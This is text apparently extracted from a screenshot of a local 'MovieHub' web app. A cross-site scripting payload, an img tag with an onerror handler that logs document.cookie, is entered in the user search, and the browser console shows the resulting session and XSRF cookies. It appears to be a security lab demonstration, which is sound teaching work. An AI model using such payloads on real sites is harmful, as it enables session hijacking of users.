 MovieHub
Movies
Users
My Profile
Register second factor
Logout
Users
<img src = "x" onerror = "console.log(document.cookie)" />
Search
You searched for
# First Name Last Name Email
© 2019 Copyright: MovieHub
Elements Console Sources Network Performance » 1
top ▼ Filter Default levels ▼ No Issues
GET http://localhost:8080/x 404 x:1
XSRF-TOKEN=nsgth3kjte18mq4kivl4lssser; persons:1
JSESSIONID=A3CAC65E7657703DA4E28CCC5A372B7C
>